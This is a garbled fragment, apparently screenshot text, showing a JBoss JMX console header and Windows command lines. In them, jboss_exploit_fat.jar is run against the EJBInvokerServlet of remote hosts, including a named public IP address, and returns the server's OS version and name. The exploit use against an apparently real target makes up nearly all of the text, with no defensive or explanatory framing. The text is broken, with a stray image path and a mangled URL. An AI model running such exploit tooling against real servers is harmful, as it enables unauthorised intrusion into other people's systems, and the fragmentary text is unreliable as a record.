 JBoss®
JMX Agent View elara.contaduri
ObjectName Filter (e.g. "jboss:*", "*:service=invoker,*") :
E:\exploit>java -jar jboss_exploit_fat.jar -i http://1 8/invoker/EJBI
nvokerServlet get jboss.system:type=ServerInfo OSVersion
2.6.18-128.el5xen
E:\exploit>java -jar jboss_exploit_fat.jar -i http://219.142.99.61/invoker/EJBIn
vokerServlet get jboss.system:type=ServerInfo OSName
Linux